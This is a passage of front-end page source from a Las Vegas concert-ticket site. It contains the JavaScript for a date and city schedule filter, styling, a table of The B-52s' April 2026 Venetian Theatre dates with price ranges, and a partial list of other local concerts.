		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	var curMonth = todayMonth;
	var curYear = todayYear;
	var loaderAnim = document.querySelector('.loader-anim');
	var fltrBtn = document.querySelector('.fltr-btn');
	var fltrTitle = document.querySelector('.fltr-title');
	var resetFltr = document.querySelector('.reset-fltr');
	var clearFltr = document.querySelector('.clear-fltr');
	var applyFltr = document.querySelector('.apply-fltr');
	var closeFltr = document.querySelector('.close-fltr');
	var selectionIndex = 1;
	var selected1 = 0;
	var selected2 = 0;
	var fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			if (!fltrTitle) {
				fltrTitle = document.querySelector('.fltr-title');
			}
			if (fltrTitle) {
				fltrTitle.innerHTML = fstring
			}
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			if (!loaderAnim) {
				loaderAnim = document.querySelector('.loader-anim');
			}
			if (loaderAnim) {
				loaderAnim.classList.remove('hidden-loader');
			}
			loadSchedulePage()
		}
		if (!fltrBtn) {
			fltrBtn = document.querySelector('.fltr-btn');
		}
		if (fltrBtn) {
			fltrBtn.classList.remove('fltr-opened');
			fltrBtn.addEventListener('click', openFilter, true)
		}
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">
<style>

    table.tickets-table {
    width: max-content;
    text-align: left;
    color: #000;
    font-size: 14px;
    margin: 20px 0;
    min-width: 100%;
}
.tickets-table-wrapper {
    width: 100%;
    overflow: hidden;
    overflow-x: auto;
}
table.tickets-table th {
    text-transform: uppercase;
    font-weight: 600;
}
table.tickets-table a {text-decoration: underline 1px dotted #000;}
table.tickets-table thead {line-height: 30px;}

table.tickets-table thead th {
    border-bottom: 1px solid #cccccc;
    padding: 7px;
    font-size: 13px;
    letter-spacing: 0px;
}

table.tickets-table tbody>tr>td {
    padding: 7px;
    border-bottom: 1px dotted #ccc;
}

table.tickets-table tbody>tr {
    transition: .3s ease;
    cursor: default;
}

table.tickets-table tbody>tr:hover {
    background: #0052ff12;
}
.cell-center {
    text-align: center;
}
.tickets-table-container {
    position: relative;
}

.gradient-line {
    position: absolute;
    width: 4.5rem;
    height: 100%;
    background: #000;
    top: 25px;
    right: 0;
    background: -webkit-gradient(linear, left top, right top, from(rgba(248, 248, 250, 0)), to(#f3f3f3));
    background: -webkit-linear-gradient(left, rgba(248, 248, 250, 0), #f3f3f3);
    background: linear-gradient(90deg, rgba(248, 248, 250, 0), #f3f3f3);
}
</style>
<div class="tickets-block tcks" style="position: relative;padding: 0 20px;">
<div class="dest" id="tourdatespriceoverview"></div>
<h3 class="block-title">The B-52s Tour Dates & Price Overview</h3>
<div class="tickets-table-container">
<div class="tickets-table-wrapper">
<table class="tickets-table"  cellspacing="0">
    <thead>
    <tr>
        <th>Date</th>
        <th>Performer</th>
        <th>Venue</th>
        <th class="cell-center">Min price</th>
        <th class="cell-center">Max price</th>
                <th class="cell-center">Available Tickets</th>
    </tr>
    </thead>
    <tbody>
        
        <tr><td>
            Apr 22, 2026<br/>
            Wed 8:00 PM        </td>
        <td>
            <a href="https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/" target="_blank" rel="dofollow">The B-52s</a>
        </td>
        <td>
                                <a href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/" target="_blank" rel="dofollow">Venetian Theatre At the Venetian Hotel Las Vegas</a>, <br/>
                                <a href="https://concerts.vegas/city/las-vegas/" target="_blank" rel="dofollow">Las Vegas, NV</a>, <br/>
                              
        </td>
        <td class="cell-center">$82</td>
        <td class="cell-center">$523</td>
                <td class="cell-center">1000</td></tr>

        
        <tr><td>
            Apr 24, 2026<br/>
            Fri 8:00 PM        </td>
        <td>
            <a href="https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/" target="_blank" rel="dofollow">The B-52s</a>
        </td>
        <td>
                                <a href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/" target="_blank" rel="dofollow">Venetian Theatre At the Venetian Hotel Las Vegas</a>, <br/>
                                <a href="https://concerts.vegas/city/las-vegas/" target="_blank" rel="dofollow">Las Vegas, NV</a>, <br/>
                              
        </td>
        <td class="cell-center">$72</td>
        <td class="cell-center">$1407</td>
                <td class="cell-center">1105</td></tr>

        
        <tr><td>
            Apr 25, 2026<br/>
            Sat 8:00 PM        </td>
        <td>
            <a href="https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/" target="_blank" rel="dofollow">The B-52s</a>
        </td>
        <td>
                                <a href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/" target="_blank" rel="dofollow">Venetian Theatre At the Venetian Hotel Las Vegas</a>, <br/>
                                <a href="https://concerts.vegas/city/las-vegas/" target="_blank" rel="dofollow">Las Vegas, NV</a>, <br/>
                              
        </td>
        <td class="cell-center">$79</td>
        <td class="cell-center">$733</td>
                <td class="cell-center">1033</td></tr>

            </tbody>
</table>
</div>
<div class="gradient-line"></div>
</div>
</div>
<div class="text-block ">
    <div class="dest" id=""></div>
    <h4 class="block-title">Pricing & Availability Notice</h4>

    <div class="text-content">
                <p>Ticket prices and availability shown on this page are provided for informational purposes only. Pricing may vary based on demand, seating location, and third-party marketplace availability, and may change at any time without notice. <a  href="https://concerts.vegas/">Concerts.Vegas</a> does not set ticket prices or control inventory. Availability and pricing are determined by independent ticket marketplaces and may differ from face value.</p>
    </div>

</div>


            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-wrapper .block-subtitle {
                    margin-top: 10px;
                    font-size: 14px;
                    font-weight: 600;
                    text-transform: uppercase;
                    color: #000;
                    text-align: center;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="otherconcerts" class="v-list-wrapper">
                    <h4 class="block-title">Other Concerts Happening in Las Vegas</h4>
                                            <div class="block-subtitle">
                            Explore additional live concerts and performances scheduled across Las Vegas venues.                        </div>
                                        <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/elevation-rhythm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Elevation Rhythm" />
                                                                                <span>
                                            <div class="pname">
                                                Elevation Rhythm                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Brooklyn Bowl - Las Vegas                                                </div>
                                                Jan 31, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/phat-cat-swinger/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Phat Cat Swinger" />
                                                                                <span>
                                            <div class="pname">
                                                Phat Cat Swinger                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 2</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Showroom at South Point Hotel And Casino                                                </div>
                                                Jan 31, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/blake-shelton/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/08/blake-shelton.jpg" width="60px"  height="60px" class="char-img" alt="Blake Shelton" />
                                                                                <span>
                                            <div class="pname">
                                                Blake Shelton                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 9</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Colosseum At Caesars Palace                                                </div>
                                                Jan 31, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/styx/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Styx-Las-Vegas-Concerts.jpg" width="60px"  height="60px" class="char-img" alt="Styx" />
                                                                                <span>
                                            <div class="pname">
                                                Styx                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
